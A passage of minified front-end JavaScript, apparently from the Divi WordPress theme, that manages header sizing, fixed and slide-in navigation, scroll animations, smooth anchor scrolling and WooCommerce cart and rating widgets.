                        var t = null;
                        n(window).on("resize", (function (e) {
                            e.originalEvent && e.originalEvent.isTrusted && (clearTimeout(t), t = setTimeout((function () {
                                w.init(void 0, n(window).width())
                            }), 200))
                        }))
                    }
                }(), a && n(document).ready((function () {
                    n(document).on("submit", ".et-fb-root-ancestor-sibling form", (function (t) {
                        t.preventDefault()
                    })), n(document).on("click", '.et-fb-root-ancestor-sibling a, .et-fb-root-ancestor-sibling button, .et-fb-root-ancestor-sibling input[type="submit"]', (function (t) {
                        t.preventDefault()
                    }))
                })), window.etInitWooReviewsRatingStars = function () {
                    n('select[name="rating"]').each((function () {
                        n(this).prev(".stars").remove(), n(this).hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')
                    }))
                }
            }(t)
        }.call(this, r(27))
    }, function (t, e, n) {
        "use strict";
        (function (t, e) {
            var r = n(4), i = n(1044), o = n(786), a = n(766), s = n(530), c = n(757), u = n(783), l = n(242),
                d = n(330);

            function f(t) {
                if (Array.isArray(t)) {
                    for (var e = 0, n = Array(t.length); e < t.length; e++) n[e] = t[e];
                    return n
                }
                return Array.from(t)
            }

            var p = t(l.a.document).find(Object(d.a)(l.a, !0)).length > 0,
                _ = Object(r.F)(window.ET_Builder) && Object(r.ab)(window.ET_Builder) > 1 && !p, h = function () {
                    return e(window).width()
                }, v = function (t, e) {
                    return {id: e, effects: (t || []).map(s.c)}
                }, m = new o.a(i, (function (t, e) {
                    return 'body[data-scroll-step="' + t + '"] ' + e
                })), g = !1, b = function () {
                    var t = window.et_pb_motion_elements || [];
                    if (!_ || Object(r.y)(t)) return t;
                    var e = {};
                    return Object(r.n)(["desktop", "tablet", "phone"], (function (t) {
                        e[t] = Object(r.k)(window.et_pb_motion_elements[t], (function (t) {
                            return Object(r.j)(t.id, "_tb_header") || Object(r.j)(t.id, "_tb_body") || Object(r.j)(t.id, "_tb_footer")
                        }))
                    })), e
                }, w = function () {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "hide", n = b(),
                        i = Object(r.p)(n, "desktop", []);
                    Object(r.y)(i) || Object(r.n)(i, (function (n) {
                        var r = e(n.id);
                        "hide" === t ? r.addClass("et-pb-before-scroll-animation") : (r.removeClass("et-pb-before-scroll-animation et_animated et-waypoint"), r.addClass("et_had_animation"))
                    }))
                }, y = function (t) {
                    return t <= c.a.responsiveLandscape.phone ? "phone" : t <= c.a.responsiveLandscape.tablet ? "tablet" : "desktop"
                }, x = function (t, e) {
                    var n = Object(r.q)(t[e] || [], "id");
                    Object(r.M)(n, v).forEach((function (t) {
                        var e = t.id, i = t.effects;
                        if (!Object(r.y)(i) && Object(r.x)(i)) {
                            var o = Object(r.p)(n, [e, "0"], {}), s = Object(r.p)(o, "trigger_start", "middle"),
                                c = {start: s, end: s};
                            if ("on" === o.grid_motion) {
                                if (!o.child_slug) {
                                    var u = function (t, e) {
                                        var n = parseInt(t.children_count), r = {};
                                        if (n > 0) for (var i = 0; i < n; i++) r["." + t.module_type + "_item_" + t.module_index + "_" + i] = e;
                                        return r
                                    }(o, i);
                                    Object(r.n)(u, (function (t, e) {
                                        m.add(e, t, c)
                                    }))
                                }
                            } else {
                                var l = Object(r.y)(o.transforms) ? {} : Object(a.a)(o.transforms);
                                m.add(e, [].concat(f(l), f(i)), c)
                            }
                        } else m.remove(e)
                    })), g || (g = !0, setTimeout((function () {
                        return w("show")
                    }), 200))
                }, C = b();
            if (!Object(r.y)(C)) {
                var k = t(window), j = new u.a(k.width(), k.height()), O = C, S = y(h());
                w(), e(window).on("load", Object(r.f)((function () {
                    return x(O, S)
                }), 500)), e(window).on("resize", Object(r.f)((function () {
                    return j.setWidth(k.width()).setHeight(k.height())
                }), 500)), j.addSizeChangeListener((function () {
                    var t = y(h());
                    t !== S ? x(O, S = t) : m.refresh()
                }))
            }
        }).call(this, n(27), n(27))
    }]))
}, function (t, e) {
    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    var r = "object" === n(window.ET_Builder);
    !function (t) {
        window.et_calculating_scroll_position = !1, window.et_side_nav_links_initialized = !1;
        var e = r ? ET_Builder.Frames.top : window;

        function n() {
            return t(".et-l:not(.et-l--footer) .et_pb_section:visible:first")
        }

        var i, o = t(".single.et_pb_pagebuilder_layout.et_full_width_page"),
            a = (navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/), navigator.userAgent.match(/iPad/), t(".container")),
            s = (a.width(), t("body").hasClass("et_fixed_nav") || t("body").hasClass("et_vertical_fixed")),
            c = t("body").hasClass("et_vertical_fixed"), u = t("body").hasClass("rtl"),
            l = t("body").hasClass("et_hide_nav"), d = t("body").hasClass("et_header_style_left"), f = t("#top-header"),
            p = t("#main-header"), _ = t("#page-container"), h = t("#main-content .container:first-child"),
            v = h.find(".et_post_meta_wrapper:first"), m = v.find("h1.entry-title"),
            g = (h.find(".entry-content:first"), t("body.single")), b = t(window), w = !1, y = 0,
            x = t(".et_header_style_split"), C = t("#et-top-navigation"), k = (t("#logo"), n()),
            j = "ontouchstart" in window || navigator.maxTouchPoints, O = t("#et-secondary-menu a.et-cart-info");

// Underscore may be freely distributed under the MIT license.
        function S(t, e, n) {
            var r, i, o, a, s, c = Date.now || (new Date).getTime(), u = function u() {
                var l = c - a;
                l < e && l >= 0 ? r = setTimeout(u, e - l) : (r = null, n || (s = t.apply(o, i), r || (o = i = null)))
            };
            return function () {
                o = this, i = arguments, a = c;
                var l = n && !r;
                return r || (r = setTimeout(u, e)), l && (s = t.apply(o, i), o = i = null), s
            }
        }

        if (t(".woocommerce .woocommerce-product-gallery").length > 0) {
            var T = t(".woocommerce-product-gallery")[0], I = T.outerHTML.replace("data-columns", "data-cols");
            T.outerHTML = I
        }

        function A(e) {
            var n, r = t("body"), i = t("#logo"), o = parseInt(i.attr("data-actual-width")),
                a = parseInt(i.attr("data-actual-height")), s = parseInt(i.attr("data-height-percentage")),
                c = t("#et-top-navigation"), u = parseInt(c.attr("data-height")),
                l = parseInt(c.attr("data-fixed-height")), d = t("#main-header"),
                f = r.hasClass("et_header_style_split"), p = d.hasClass("et-fixed-header"),
                _ = r.hasClass("et_hide_primary_logo"), h = r.hasClass("et_hide_fixed_logo"), v = p ? u : l;
            e = void 0 !== e && e, f && !window.et_is_vertical_nav && (e && (v = u), n = o * ((v * (s / 100) + 22) / a), _ && (p || e) && (n = 0), !h || p || e || (n = 0), t(".et_header_style_split .centered-inline-logo-wrap").css({width: n}))
        }

        function E(e) {
            var n = t(".et_header_style_slide .et_slide_in_menu_container"),
                r = t(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),
                i = t(".et_header_style_slide #main-header"), o = n.hasClass("et_pb_slide_menu_opened"),
                a = void 0 !== e ? e : "auto", c = t("body").hasClass("et_boxed_layout"),
                u = c ? parseFloat(t("#page-container").css("margin-left")) : 0, l = n.innerWidth(),
                d = t("body").hasClass("rtl");
            "auto" !== a && (o && "open" === a || !o && "close" === a) || (o ? (d ? (n.css({left: "-" + l + "px"}), r.css({right: "0"})) : (n.css({right: "-" + l + "px"}), r.css({left: "0"})), c && s && (d ? i.css({right: u + "px"}) : i.css({left: u + "px"})), setTimeout((function () {
                n.css({display: "none"})
            }), 700)) : (n.css({display: "block"}), setTimeout((function () {
                if (d ? (n.css({left: "0"}), r.css({right: "-" + (l - u) + "px"})) : (n.css({right: "0"}), r.css({left: "-" + (l - u) + "px"})), c && s) {
                    var t = 0 > l - 2 * u ? Math.abs(l - 2 * u) : "-" + (l - 2 * u);
                    t < l && (d ? i.css({right: t + "px"}) : i.css({left: t + "px"}))
                }
            }), 50)), t("body").toggleClass("et_pb_slide_menu_active"), n.toggleClass("et_pb_slide_menu_opened"))
        }

        function M() {
            if (s && !(980 >= parseInt(b.width()))) {
                var e = parseInt(t("#main-header").innerHeight());
                t("html, body").animate({scrollTop: t("form.checkout").offset().top - 100 - e}, 1e3)
            }
        }

        function P() {
            var e = t(".et_header_style_fullscreen .et_slide_in_menu_container"),
                n = e.find(".et_slide_menu_top").innerHeight();
            e.toggleClass("et_pb_fullscreen_menu_opened"), t("body").toggleClass("et_pb_fullscreen_menu_active"), z(), e.hasClass("et_pb_fullscreen_menu_opened") ? (e.addClass("et_pb_fullscreen_menu_animated"), e.css({"padding-top": n + 20})) : setTimeout((function () {
                e.removeClass("et_pb_fullscreen_menu_animated")
            }), 1e3)
        }

        function z(t) {
            if (r) {
                var n = jQuery(".et_header_style_fullscreen .et_slide_in_menu_container.et_pb_fullscreen_menu_opened");
                if (n.length > 0) {
                    var i = jQuery(e).height();
                    i -= parseInt(n.css("padding-top"), 10), n.closest(".admin-bar").length > 0 && (i -= 32), n.find(".et_pb_fullscreen_nav_container").css("max-height", i)
                }
            }
        }

        if (O.length > 0 && t(".shop_table.cart").length > 0 && t(document.body).on("updated_wc_div", (function () {
            var e, n = 0;
            t(".shop_table.cart").find(".product-quantity input").each((function () {
                n += parseInt(t(this).val())
            })), e = (e = 1 === n ? DIVI.item_count : DIVI.items_count).replace("%d", n), O.find("span").text(e)
        })), t(document).ready((function () {
            var j = t("ul.nav, ul.menu"), O = (t("#et_search_icon"), t("body").hasClass("et_is_customize_preview"));

            function T() {
                var e = t("#main-header > .container > .logo_container"),
                    n = t(".centered-inline-logo-wrap > .logo_container"),
                    r = C.children("nav").children("ul").children("li").size(), i = Math.round(r / 2) - 1,
                    o = window.innerWidth || b.width();
                o > 980 && e.length && t("body").hasClass("et_header_style_split") && (t('<li class="centered-inline-logo-wrap"></li>').insertAfter(C.find("nav > ul >li:nth(" + i + ")")), e.appendTo(C.find(".centered-inline-logo-wrap"))), o <= 980 && n.length && (n.prependTo("#main-header > .container"), t("#main-header .centered-inline-logo-wrap").remove())
            }

            function I() {
                var e = t("body");
                if (e.hasClass("et_boxed_layout") && e.hasClass("et_vertical_fixed") && e.hasClass("et_vertical_right")) {
                    var n = parseFloat(t("#page-container").css("margin-right"));
                    n = 0 > (n += parseFloat(t("#et-main-area").css("margin-right")) - 225) ? 0 : n, t("#main-header").addClass("et_vertical_menu_set").css({
                        left: "",
                        right: n
                    })
                }
            }

            window.et_pb_init_nav_menu(j), (x.length && !window.et_is_vertical_nav || O) && (T(), t(window).resize((function () {
                T()
            }))), window.et_is_vertical_nav && (t("#main-header").height() < t("#et-top-navigation").height() && t("#main-header").height(t("#et-top-navigation").height() + t("#logo").height() + 100), I()), window.et_calculate_header_values = function () {
                var e = t("#top-header"), n = e.length && e.is(":visible") ? parseInt(e.innerHeight()) : 0,
                    r = t("#wpadminbar").length ? parseInt(t("#wpadminbar").innerHeight()) : 0,
                    o = t(".et_header_style_slide .et_slide_in_menu_container"), a = t("body").hasClass("rtl");
                if (y = parseInt(t("#main-header").innerHeight()) + n, i = (y <= 90 ? y - 29 : y - 56) + r, n + r, o.length && !t("body").hasClass("et_pb_slide_menu_active") && (a ? o.css({
                    left: "-" + parseInt(o.innerWidth()) + "px",
                    display: "none"
                }) : o.css({
                    right: "-" + parseInt(o.innerWidth()) + "px",
                    display: "none"
                }), t("body").hasClass("et_boxed_layout"))) if (a) {
                    var s = _.css("margin-right");
                    p.css({right: s})
                } else {
                    s = _.css("margin-left");
                    p.css({left: s})
                }
            };
            var E = t("#commentform");
            if (et_pb_form_placeholders_init(E), E.submit((function () {
                et_pb_remove_placeholder_text(E)
            })), et_duplicate_menu(t("#et-top-navigation ul.nav"), t("#et-top-navigation .mobile_nav"), "mobile_menu", "et_mobile_menu"), et_duplicate_menu("", t(".et_pb_fullscreen_nav_container"), "mobile_menu_slide", "et_mobile_menu", "no_click_event"), t("ul.et_disable_top_tier").length) {
                var M = t("ul.et_disable_top_tier > li > ul").prev("a");
                M.attr("href", "#"), M.on("click", (function (t) {
                    t.preventDefault()
                }));
                var L = t("ul#mobile_menu > li > ul").prev("a");
                L.attr("href", "#"), L.on("click", (function (t) {
                    t.preventDefault()
                }))
            }
            if (t("#et-secondary-nav").length && t("#et-top-navigation #mobile_menu").append(t("#et-secondary-nav").clone().html()), t(".et_slide_in_menu_container").length) {
                var R = t(".et_slide_in_menu_container").find(".menu-item-has-children > a");
                R.length && R.append('<span class="et_mobile_menu_arrow"></span>')
            }

            function W(n) {
                setTimeout((function () {
                    var n = t("body"), i = r ? e.jQuery("#wpadminbar") : t("#wpadminbar"), o = t("#top-header"), a = 0;
                    if (i.length) {
                        var s = i.innerHeight();
                        r && e.jQuery("html").is(".et-fb-preview--zoom:not(.et-fb-preview--desktop)") && (s *= 2), a += s
                    }
                    o.length && o.is(":visible") && (a += o.innerHeight());
                    var c = n.hasClass("et_fixed_nav"),
                        u = !c && n.hasClass("et_transparent_nav") && n.hasClass("et_secondary_nav_enabled");
                    window.et_is_vertical_nav || !c && !u || t("#main-header").css("top", a)
                }), n)
            }

            function H() {
                var e = t("body"), n = t(document).height(), r = t(window).height() + y + 200;
                e.hasClass("et_vertical_nav") || (e.hasClass("et_hide_nav") || e.hasClass("et_hide_nav_disabled") && e.hasClass("et_fixed_nav")) && (n > r ? (e.hasClass("et_hide_nav_disabled") && (e.addClass("et_hide_nav"), e.removeClass("et_hide_nav_disabled")), t("#main-header").css("transform", "translateY(-" + y + "px)"), t("#top-header").css("transform", "translateY(-" + y + "px)")) : (t("#main-header").css({
                    transform: "translateY(0)",
                    opacity: "1"
                }), t("#top-header").css({
                    transform: "translateY(0)",
                    opacity: "1"
                }), e.removeClass("et_hide_nav"), e.addClass("et_hide_nav_disabled")), B())
            }

            function F(t, e) {
                var n = {};
                n[e] = t.css(e), t.attr({"data-fix-page-container": "on"}).data({fix_page_container_style: n})
            }

            function D(t, e) {
                if (void 0 === t) return !1;
                var n = t.split("|");
                return void 0 !== n[e] && n[e]
            }

            function B() {
                var e, r, i = parseInt(b.width()), a = t("#top-header"), c = n(),
                    u = a.length && a.is(":visible") ? parseInt(a.innerHeight()) : 0, d = 0,
                    f = p.clone().addClass("et-disabled-animations main-header-clone").css({
                        opacity: 0,
                        position: "fixed",
                        top: "auto",
                        right: 0,
                        bottom: 0,
                        left: 0
                    }).appendTo(t("body"));
                if (t("body").hasClass("et-bfb") || t('*[data-fix-page-container="on"]').each((function () {
                    var e = t(this), n = e.data();
                    n && n.fix_page_container_style && e.css(n.fix_page_container_style)
                })), i > 980 && (!p.attr("data-height-loaded") || t("body").is(".et-fb"))) {
                    var w = 0;
                    p.hasClass("et-fixed-header") ? (f.removeClass("et-fixed-header"), w = f.height(), f.addClass("et-fixed-header")) : w = p.height(), p.attr({
                        "data-height-onload": parseInt(w),
                        "data-height-loaded": !0
                    })
                }
                if (i <= 980 ? (e = parseInt(p.innerHeight()) + u - (t("body").hasClass("et-fb") ? 0 : 1), window.et_is_transparent_nav && !c.length && (e += 58)) : (e = parseInt(p.attr("data-height-onload")) + u, window.et_is_transparent_nav && !window.et_is_vertical_nav && h.length && (e += 58), d = f.height()), l) {
                    var x = parseInt(C.data("height")) - parseInt(C.data("fixed-height"));
                    d = parseInt(p.data("height-onload")) - x
                }
                p.attr({"data-fixed-height-onload": d});
                var k = t(".et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area > .woocommerce-notices-wrapper");
                if (k.length > 0 && "yes" !== k.attr("data-position-set")) {
                    var j = d;
                    0 === j && p.attr("data-height-onload") && (j = p.attr("data-height-onload")), k.css("marginTop", parseFloat(j)), k.animate({opacity: "1"}), k.attr("data-position-set", "yes")
                }
                var O = t(document).height(), S = t(window).height() + y + 200 > O,
                    T = parseInt(t(window).width()) > 980 && l;
                if (!window.et_is_transparent_nav || window.et_is_vertical_nav || T && !S) s && _.css("paddingTop", e); else {
                    t("body").hasClass("et-bfb") || c.addClass("et_pb_section_first");
                    var I = c.length, A = I && g.length, E = o.length && m.length, M = o.length && 0 === m.length,
                        P = A && t(".et-l--body").length, z = c.is(".et_pb_fullwidth_section"),
                        L = i <= 980 && h.length, R = t("body").hasClass("single-project");
                    if (P || !A || M && z || R) if (z) {
                        var H = c.children(".et_pb_module:visible:first");
                        if (M && z && i > 980 && (e -= 58), H.is(".et_pb_slider")) {
                            var B = H.find(".et_pb_slide_image"), N = H.find(".et_pb_slide"),
                                V = H.find(".et_pb_slide .et_pb_container"), q = 0 - parseInt(B.height()) / 2,
                                Q = H.find(".et-pb-slider-arrows a"), $ = Q.height();
                            F(N, "paddingTop"), N.css({paddingTop: e}), V.css({"min-height": ""}), F(B, "marginTop"), B.css({marginTop: q}), F(Q, "marginTop"), Q.css({marginTop: e / 2 - $ / 2});
                            var U = 0;
                            H.find(".et_pb_slide").each((function () {
                                var e = t(this), n = e.find(".et_pb_container");
                                e.show(), n.css({"min-height": ""});
                                var r = n.innerHeight();
                                U < r && (U = r), e.is(':not(".et-pb-active-slide")') && e.hide()
                            })), F(V, "min-height"), V.css({"min-height": U})
                        } else if (H.is(".et_pb_fullwidth_header")) {
                            H.removeAttr("style");
                            var Y = parseInt(H.css("paddingTop"));
                            F(H, "paddingTop"), H.css({paddingTop: e + Y})
                        } else if (H.is(".et_pb_fullwidth_portfolio")) F(H, "paddingTop"), H.css({paddingTop: e}); else if (H.is(".et_pb_map_container")) {
                            var K = H.find(".et_pb_map");
                            K.css({height: ""}), H.find(".et_pb_map").css({height: e + parseInt(K.css("height"))}), H.addClass("et_beneath_transparent_nav")
                        } else if (H.is(".et_pb_menu") || H.is(".et_pb_fullwidth_menu")) F(H, "marginTop"), H.css({marginTop: e}); else if (H.is(".et_pb_fullwidth_code")) {
                            var G = H;
                            G.css({paddingTop: ""});
                            var Z = parseInt(G.css("paddingTop"));
                            F(G, "paddingTop"), G.css({paddingTop: e + Z})
                        } else if (H.is(".et_pb_post_title")) {
                            F(H, "paddingTop"), H.css({paddingTop: e + 50})
                        } else H.length || (r = parseFloat(c.css("paddingTop")), F(c, "paddingTop"), c.data("is_hide_nav") || c.css({paddingTop: r + e}), clearTimeout(window.et_fallback_transparent_adjustment_timeout), window.et_fallback_transparent_adjustment_timeout = setTimeout((function () {
                            var n = t("body").hasClass("et_hide_nav") && "matrix(1, 0, 0, 1, 0, 0)" !== t("#main-header").css("transform");
                            n ? c.css({paddingTop: ""}) : c.css({paddingTop: r + e}), c.data("is_hide_nav", n)
                        }), 300))
                    } else if (I) {
                        c.css({paddingTop: ""});
                        var X, J = D(c.attr("data-padding"), 0), tt = D(c.attr("data-padding-tablet"), 0),
                            et = D(c.attr("data-padding-phone"), 0);
                        J || tt || et ? (i > 980 && J ? c.css({paddingTop: J}) : i > 767 && tt ? c.css({paddingTop: tt}) : et && c.css({paddingTop: et}), X = parseInt(c.css("paddingTop")), c.css({paddingTop: e + X})) : (r = e + parseInt(c.css("paddingTop")), F(c, "paddingTop"), c.css({paddingTop: r}))
                    } else L ? h.css({paddingTop: e}) : t("#main-content .container:first-child").css({paddingTop: e}); else h.css({paddingTop: ""}), i < 980 && (e += 40), z && c.css({paddingTop: "0"}), E ? v.css({paddingTop: e}) : M ? (F(c, "paddingTop"), c.css({paddingTop: ""}), c.css({paddingTop: "calc(" + (e - 58) + "px + " + c.css("paddingTop") + ")"})) : (F(h, "paddingTop"), h.css({paddingTop: e}));
                    t("#et_fix_page_container_position").length || t("<style />", {
                        id: "et_fix_page_container_position",
                        text: "#page-container{ padding-top: 0 !important;}"
                    }).appendTo("head");
                    var nt = t(".et_pb_section:visible:first"), rt = nt.find(".et_pb_row:visible:first"),
                        it = nt.find(".et_pb_module:visible:first"), ot = nt.hasClass("et_pb_section_parallax"),
                        at = rt.hasClass("et_pb_section_parallax"), st = it.hasClass("et_pb_section_parallax");
                    (ot || at || st) && t(window).trigger("resize.etTrueParallaxBackground")
                }
                f.remove(), W(0), t(document).trigger("et-pb-header-height-calculated")
            }

            window.et_change_primary_nav_position = W, window.et_fix_page_container_position = B, a.data("previous-width", parseInt(a.width()));
            var N = S((function () {
                B(), "function" == typeof et_fix_fullscreen_section && et_fix_fullscreen_section()
            }), 200);

            function V() {
                if (s && et_calculate_header_values(), setTimeout((function () {
                    B()
                }), 0), window.et_is_minified_js && window.et_is_transparent_nav && !window.et_is_vertical_nav && t(window).trigger("resize"), window.hasOwnProperty("et_location_hash") && "" !== window.et_location_hash && function () {
                    var e = window.et_location_hash.replace(/(\|)/g, "\\$1");
                    if (0 !== t(e).length) {
                        var n = t(e + " .et_pb_map_container"), r = n.children(".et_pb_map"), i = t(e);
                        void 0 !== window.et_location_hash_style && i.css("display", window.et_location_hash_style);
                        var o = (void 0 !== i.offset().top ? i.offset().top : 0) > 4e3 ? 1600 : 800;
                        n.length && google.maps.event.trigger(r[0], "resize"), setTimeout((function () {
                            et_pb_smooth_scroll(i, !1, o, "swing"), setTimeout((function () {
                                et_pb_smooth_scroll(i, !1, 150, "linear")
                            }), o + 25)
                        }), 700)
                    }
                }(), d && !window.et_is_vertical_nav) {
                    var e = parseInt(t("#logo").width());
                    u ? C.css("padding-right", e + 30) : C.css("padding-left", e + 30)
                }
                if (t("p.demo_store").length && t("p.demo_store").is(":visible") && (t("#footer-bottom").css("margin-bottom", t("p.demo_store").innerHeight()), t(".woocommerce-store-notice__dismiss-link").click((function () {
                    t("#footer-bottom").css("margin-bottom", "")
                }))), t.fn.waypoint) {
                    var n;
                    if (c && (n = t("#main-content")).waypoint({
                        handler: function (e) {
                            A(), "down" === e ? t("#main-header").addClass("et-fixed-header") : t("#main-header").removeClass("et-fixed-header")
                        }
                    }), s) {
                        var r = (k.length > 0 ? k.offset().top : 0) <= (t("#wpadminbar").length ? t("#wpadminbar").height() : 0);
                        r && window.et_is_transparent_nav && !window.et_is_vertical_nav && k.length ? (n = k.is(".et_pb_fullwidth_section") ? k.children(".et_pb_module:visible:first") : k.find(".et_pb_row:visible:first")).length || (n = t(".et-l .et_pb_module:visible:first")) : n = r && window.et_is_transparent_nav && !window.et_is_vertical_nav && h.length ? t("#content-area") : t("#main-content");
                        var o = !0;
                        setTimeout((function () {
                            o = !1
                        }), 0), n.waypoint({
                            offset: function () {
                                if (w && (setTimeout((function () {
                                    et_calculate_header_values()
                                }), 200), w = !1), l) return i - y - 200;
                                var t = n.offset();
                                return t.top < i && (i = 0 - (i - t.top)), i
                            }, handler: function (e) {
                                if (A(), "down" === e) {
                                    if (o && 0 === b.scrollTop()) return;
                                    if (p.addClass("et-fixed-header"), _.addClass("et-animated-content"), f.addClass("et-fixed-header"), !l && !window.et_is_transparent_nav && !t(".mobile_menu_bar_toggle").is(":visible")) {
                                        var n, r, i, a = f.length ? parseInt(f.height()) : 0;
                                        n = p.clone().addClass("et-fixed-header, et_header_clone").css({
                                            transition: "none",
                                            display: "none"
                                        }), r = parseInt(n.prependTo("body").height()), window.et_is_vertical_nav || (i = parseInt(_.css("padding-top")) - r - a + 1, _.css("margin-top", -i)), t(".et_header_clone").remove()
                                    }
                                } else p.removeClass("et-fixed-header"), f.removeClass("et-fixed-header"), _.css("margin-top", "-1px");
                                setTimeout((function () {
                                    K()
                                }), 400)
                            }
                        })
                    }
                    l && H()
                }
            }

            t(window).resize((function () {
                var n, i, o = parseInt(b.width()), c = a.length > 0, u = c && parseInt(a.data("previous-width")) || 0,
                    d = a.css("width"), f = void 0 !== d ? "%" !== d.substr(-1, 1) : "",
                    h = c ? f ? parseInt(a.width()) : parseInt((parseInt(a.width()) / 100).toFixed(0)) * o : 0,
                    v = a.length && u !== h, m = t(".et_slide_in_menu_container"),
                    g = r ? e.jQuery("#wpadminbar") : t("#wpadminbar"), w = t("body").hasClass("rtl");
                (s && v && (N(), a.data("previous-width", h)), l && H(), (g.length && s && o >= 740 && o <= 782 || r) && (et_calculate_header_values(), W(0)), K(), m.length && !t("body").hasClass("et_pb_slide_menu_active") && (w ? m.css({
                    left: "-" + parseInt(m.innerWidth()) + "px",
                    right: "unset"
                }) : m.css({right: "-" + parseInt(m.innerWidth()) + "px"}), t("body").hasClass("et_boxed_layout") && s && (w ? (n = _.css("margin-right"), p.css({right: n})) : (n = _.css("margin-left"), p.css({left: n})))), m.length && t("body").hasClass("et_pb_slide_menu_active")) && (t("body").hasClass("et_boxed_layout") ? (n = parseFloat(_.css("margin-left")), _.css({left: "-" + (parseInt(m.innerWidth()) - n) + "px"}), s && (i = 0 > parseInt(m.innerWidth()) - 2 * n ? Math.abs(m.innerWidth() - 2 * n) : "-" + (m.innerWidth() - 2 * n)) < parseInt(m.innerWidth()) && p.css({left: i + "px"})) : w ? t("#page-container, .et_fixed_nav #main-header").css({right: "-" + parseInt(m.innerWidth()) + "px"}) : t("#page-container, .et_fixed_nav #main-header").css({left: "-" + parseInt(m.innerWidth()) + "px"}));
                if (m.length && t("body").hasClass("et_header_style_fullscreen")) {
                    var y = parseInt(m.find(".et_slide_menu_top").innerHeight());
                    m.css({"padding-top": y + 20})
                }
                I()
            })), r && jQuery(".et_header_style_fullscreen .et_slide_in_menu_container").length > 0 && jQuery(window).resize(z), t(window).ready((function () {
                t.fn.fitVids && t("#main-content").fitVids({customSelector: "iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})
            })), t('a[href*="#"]:not([href="#"])').click((function () {
                var e = t(this), n = e.closest(".et_smooth_scroll_disabled").length,
                    r = e.closest(".woocommerce-tabs").length && e.closest(".tabs").length,
                    i = e.closest(".tt_tabs_navigation").length,
                    o = e.closest(".eab-shortcode_calendar-navigation-link").length,
                    a = e.closest(".view-cart-lnk").length, s = e.hasClass("acomment-reply"),
                    c = e.hasClass("woocommerce-review-link"), u = n || a || r || o || s || c || i;
                if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") && location.hostname == this.hostname && !u) {
                    var l = t(this.hash);
                    if ((l = l.length ? l : t("[name=" + this.hash.slice(1) + "]")).length) return e.closest(".et_pb_fullscreen_menu_opened").length > 0 && P(), setTimeout((function () {
                        et_pb_smooth_scroll(l, !1, 800)
                    }), 0), !t("#main-header").hasClass("et-fixed-header") && t("body").hasClass("et_fixed_nav") && t(window).width() > 980 && setTimeout((function () {
                        et_pb_smooth_scroll(l, !1, 40, "linear")
                    }), 780), !1
                }
            })), t('a[href*="#"]:not([href="#"])').each((function (e, n) {
                t(n).attr("data-et-has-event-already", "true")
            }));
            var q, Q, $, U = function () {
                var e, n = t(".et-l--post"), i = t(".et-l--body .et_pb_section").not(".et-l--post .et_pb_section");
                return e = r ? n.find(".et-fb-post-content > .et_pb_section") : n.find(".et_builder_inner_content > .et_pb_section"), 0 === i.length || e.length > 1 ? e : i
            };

            function Y() {
                t(".et_search_form_container").hasClass("et_pb_is_animating") || (t(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"), t(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"), setTimeout((function () {
                    t(".et_menu_container").addClass("et_pb_no_animation"), t(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")
                }), 1e3))
            }

            function K() {
                var e = t(".et_search_form_container"), n = t("body");
                if (e.hasClass("et_pb_search_visible")) {
                    var r = t("#main-header").innerHeight(), i = t("#top-menu").width(),
                        o = t("#top-menu li a").css("font-size");
                    e.css({height: r + "px"}), e.find("input").css("font-size", o), n.hasClass("et_header_style_left") ? e.find("form").css("max-width", i + 60) : e.css("max-width", i + 60)
                }
            }

            function G() {
                t(window).off("scroll", window.et_pb_window_side_nav_scroll_init), t("#main-content .et_pb_side_nav").off("click", ".et_pb_side_nav a"), t("#main-content .et_pb_side_nav").remove(), et_pb_side_nav_page_init()
            }

            window.et_pb_window_side_nav_scroll_init = function () {
                if (!0 !== window.et_calculating_scroll_position && !1 !== window.et_side_nav_links_initialized) {
                    var e = U();
                    window.et_calculating_scroll_position = !0;
                    var n,
                        r = t(".et-l--header").length || t(".et-l--body").length || !t("#main-header").length ? 0 : -90,
                        i = t("body").hasClass("et_fixed_nav") ? 20 : r,
                        o = t("#top-header").length > 0 ? parseInt(t("#top-header").height()) : 0,
                        a = t("#main-header").length > 0 ? parseInt(t("#main-header").height()) : 0;
                    t("#wpadminbar").length > 0 && parseInt(t(window).width()) > 600 && (i += parseInt(t("#wpadminbar").outerHeight())), n = window.et_is_vertical_nav ? o + i + 60 : o + a + i;
                    for (var s = parseInt(t(window).height()), c = parseInt(t(window).scrollTop()), u = s + c === parseInt(t(document).height()), l = t(".side_nav_item a").length - 1, d = 0; d <= l; d++) {
                        var f = e.eq(d), p = void 0 === f.offset(), _ = t(".side_nav_item a.active").parent().index(),
                            h = null, v = !1 === p ? f.offset().top - n : 0;
                        p ? h = 0 : u ? h = l : c >= v && (h = d), null !== h && h !== _ && (t(".side_nav_item a").removeClass("active"), t("a#side_nav_item_id_" + h).addClass("active"))
                    }
                    window.et_calculating_scroll_position = !1
                }
            }, window.et_pb_side_nav_page_init = function () {
                var e = U(), n = e.length, r = parseInt((20 * n + 40) / 2);
